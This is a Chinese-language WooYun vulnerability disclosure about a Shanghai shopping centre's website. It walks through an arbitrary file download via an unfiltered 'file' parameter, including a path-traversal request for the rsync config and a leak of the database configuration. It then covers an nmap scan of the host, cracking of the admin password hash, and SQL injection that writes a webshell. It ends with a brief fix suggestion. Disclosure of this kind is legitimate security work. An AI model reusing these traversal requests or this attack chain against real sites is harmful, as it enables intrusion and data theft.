漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2014-080719

漏洞标题:上海商城任意文件下载可webshell

相关厂商:上海商城

漏洞作者: feix

提交时间:2014-10-25 21:39

修复时间:2014-12-09 21:40

公开时间:2014-12-09 21:40

漏洞类型:任意文件遍历/下载

危害等级:高

自评Rank:10

漏洞状态:未联系到厂商或者厂商积极忽略

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2014-10-25: 积极联系厂商并且等待厂商认领中,细节不对外公开

2014-12-09: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

任意文件下载,泄漏数据库,获取webshell

详细说明:



www.shanghaicentre.com/download.php?file=download.php

对 file 参数没有做任何过滤,可以下载任意文件。



include/config.php

文件泄漏数据库配置和 smtp 配置(smtp 密码写在另一个php文件)

nmap -A 192.241.162.27

Nmap scan report for www.shanghaicentre.com (192.241.162.27)

Host is up (0.26s latency).

Not shown: 995 closed ports

PORT STATE SERVICE VERSION

21/tcp open ftp vsftpd 2.2.2

22/tcp open ssh OpenSSH 5.3 (protocol 2.0)

873/tcp open rsync (protocol version 30)

3306/tcp open mysql MySQL (unauthorized)

Service Info: OS: Unix

开了 rsync,直接连连不上去,下载配置文件看看,

www.shanghaicentre.com/download.php?file=../../../etc/rsyncd/rsyncd.conf

log file = /var/log/rsync.log



下载rsync.log,发现管理后台 www.shanghaicentre.com/vadmin/ 和数据库备份文件路径

md5跑一下,密码设置的很简单,进入管理后台,



http://www.shanghaicentre.com/vadmin/admin_edit.php?a_id=1

其中 a_id 没有过滤,可注入写文件,获取 webshell。

漏洞证明:

修复方案:

对所有 download.php 里 file 参数进行过滤

版权声明:转载请注明来源 feix@乌云

漏洞回应

厂商回应:

未能联系到厂商或者厂商积极拒绝